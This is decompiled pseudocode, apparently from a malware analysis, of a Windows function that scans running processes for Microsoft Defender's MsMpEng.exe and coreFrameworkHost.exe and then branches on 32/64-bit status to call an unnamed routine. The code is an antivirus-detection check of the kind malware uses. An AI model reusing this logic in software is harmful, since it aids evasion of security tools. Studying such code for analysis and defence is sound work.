 1 HANDLE Work()
2 {
3 int v0; // ebx
4 HANDLE result; // eax
5 HANDLE v2; // esi
6 HANDLE CurrentProcess; // eax
7 BOOL v4; // [esp+8h] [ebp-234h] BYREF
8 PROCESSENTRY32W v5; // [esp+Ch] [ebp-230h] BYREF
9
10 v0 = 0;
11 v5.dwSize = 556;
12 result = CreateToolhelp32Snapshot(2u, 0);
13 v2 = result;
14 if ( result != (HANDLE)-1 )
15 {
16 if ( Process32FirstW(result, &v5) )
17 {
18 while ( _wcsicmp(L"MsMpEng.exe", v5.szExeFile) && _wcsicmp(L"coreFrameworkHost.exe", v5.szExeFile) )
19 {
20 if ( !Process32NextW(v2, &v5) )
21 goto LABEL_8;
22 }
23 v0 = 1;
24 }
25 LABEL_8:
26 result = (HANDLE)CloseHandle(v2);
27 if ( v0 )
28 {
29 CurrentProcess = GetCurrentProcess();
30 result = (HANDLE)IsWow64Process(CurrentProcess, &v4);
31 if ( result )
32 {
33 if ( v4 )
34 return (HANDLE)sub_100010E0(89600);
35 else
36 return (HANDLE)sub_100010E0(79360);
37 }
38 }
39 }
40 return result;
41 }